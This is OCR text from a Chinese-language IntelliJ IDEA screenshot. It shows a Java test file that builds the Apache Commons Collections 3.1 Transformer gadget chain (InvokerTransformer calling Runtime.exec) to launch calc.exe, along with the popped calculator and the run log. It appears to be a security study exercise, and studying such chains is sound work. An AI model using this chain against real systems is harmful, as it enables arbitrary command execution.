 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) untitled [D:\IDEA\IntelliJ IDEA 2022.2.1\untitled] - Test.java
untitled src Test
当前文件
项目
commons_collections_3_1.xml modules.xml Test.java
untitled D:\IDEA\IntelliJ IDEA 2022.2.1\untitled
.idea
libraries
.gitignore
misc.xml
modules.xml
workspace.xml
out
src
Test
untitled.iml
外部库
临时文件和控制台
9 public static void main(String[] args) throws Exception {
10 Transformer[] transformers = new Transformer[]{
11 new ConstantTransformer(Runtime.getRuntime()),
12 new InvokerTransformer( methodName: "exec", new Class[]{String.clas
13 new Object[]
14 {"C:\\\\WINDOWS\\System32\\calc.exe"}),
15 };
16 Transformer transformerChain = new
17 ChainedTransformer(transformers);
18 Map innerMap = new HashMap();
19 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,
20 transformerChain);
21 outerMap.put("test", "xxxx");
22 }
23 }
24
25
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: Test
F:\jdk1.7\bin\java.exe "-javaagent:D:\IDEA\IntelliJ IDEA 2022.2.1\lib\idea_rt.jar=59632:D:\IDEA\IntelliJ IDEA 2022.2.1\bin" -Dfile.encoding=UTF-8 -classpath "F:\jdk1.
进程已结束,退出代码0
结构
书签
Version Control 运行 TODO 问题 终端 Profiler 服务 构建
构建在 8秒317毫秒 中成功完成 (片刻 之前) 25:1 CRLF UTF-8 4 个空格